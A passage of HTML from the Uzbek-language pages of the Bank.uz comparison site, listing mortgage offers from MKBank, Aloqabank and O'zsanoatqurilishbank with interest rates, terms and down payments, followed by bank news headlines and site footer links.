                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Birlamchi bozorda ko'p qavatli uylardan kvartira sotib olish uchun ipoteka kreditlari">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank" href="/uz/ipoteki/ipotechnye-kredity-na-pokupku-kvartir-v-mnogoetazhnykh-domakh-na-pervichnom-rynke"  onclick="gAnalytica.elementFree('Новостройки','MKBank','Ипотечные кредиты на покупку квартир в многоэтажных домах на первичном рынке')"  >Birlamchi bozorda ko'p qavatli uylardan kvartira sotib olish uchun ipoteka kreditlari</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23dan - 24 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil - 7 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 25%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipotechnye-kredity-na-pokupku-kvartir-v-mnogoetazhnykh-domakh-na-pervichnom-rynke"  onclick="gAnalytica.elementFree('Новостройки','MKBank','Ипотечные кредиты на покупку квартир в многоэтажных домах на первичном рынке')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_102671" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/kreditnyy-produkt-ipoteka-dlya-inostrannykh-spetsialistov-rezidentov-it-park"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Кредитный продукт «Ипотека для иностранных специалистов резидентов IT-Park»')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="“IT park rezidentlarining xorijiy mutaxassislari uchun ipoteka” kredit mahsuloti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a target="_blank" href="/uz/ipoteki/kreditnyy-produkt-ipoteka-dlya-inostrannykh-spetsialistov-rezidentov-it-park"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Кредитный продукт «Ипотека для иностранных специалистов резидентов IT-Park»')"  >“IT park rezidentlarining xorijiy mutaxassislari uchun ipoteka” kredit mahsuloti</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            15 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/uz/ipoteki/kreditnyy-produkt-ipoteka-dlya-inostrannykh-spetsialistov-rezidentov-it-park"  onclick="gAnalytica.elementFree('Новостройки','Aloqabank','Кредитный продукт «Ипотека для иностранных специалистов резидентов IT-Park»')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_85582" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека Exclusive">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zsanoatqurilishbank</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >Ипотека Exclusive</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            18 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            20 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 30%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipoteka-exclusive"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Exclusive')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="only_desk">
            <!--Тип баннера: [bank] external traffic - 5 elements desktop-->
<!--Расположение: середина страницы-->
<div id="adfox_169104032463715311"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169104032463715311',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'imju'
            }
        })
    })
</script>        </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                        
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/uzkdb-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/uzkdb-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/uzkdb-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                            
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">24.05.2021</p>
                </div>
                <span  data-link="/uz/news/humopay-kontaktsiz-to-lovlar-xizmati-ishga-tushirildi36933" class="lenta-novostiText1">
                    HUMOPay kontaktsiz to‘lovlar xizmati ishga tushirildi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2021</p>
                </div>
                <span  data-link="/uz/news/office-net-o-zbekiston-xizmatini-ko-rsatishni-bekor-qilish-to-g-risida36699" class="lenta-novostiText1">
                    “Office.Net O’zbekiston” xizmatini ko’rsatishni bekor qilish to’g’risida                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.04.2021</p>
                </div>
                <span  data-link="/uz/news/biznes-klinika36439" class="lenta-novostiText1">
                    Biznes-klinika                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.02.2021</p>
                </div>
                <span  data-link="/uz/news/chet-el-valyutasini-sotib-olish-va-sotish-bo-yicha-operatsiyalardagi-o-zgarishlar36260" class="lenta-novostiText1">
                    Chet el valyutasini sotib olish va sotish bo'yicha operatsiyalardagi o'zgarishlar                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.02.2021</p>
                </div>
                <span  data-link="/uz/news/e-lon3606" class="lenta-novostiText1">
                    Bank hisob raqamlaringizga ta’sir qilishi mumkin bo'lgan xorijiy valyuta sotish va sotib olish operatsiyalari bilan bog’liq o’zgarishlarni ma’lum qilamiz                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">04.02.2021</p>
                </div>
                <span  data-link="/uz/news/aksiyadorlarning-2021-yilgi-1-navbatdan-tashqari-umumiy-yig-ilishi-bo-lib-o-tadi35999" class="lenta-novostiText1">
                    Aksiyadorlarning 2021 yilgi 1-navbatdan tashqari umumiy yig‘ilishi bo‘lib o‘tadi.                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
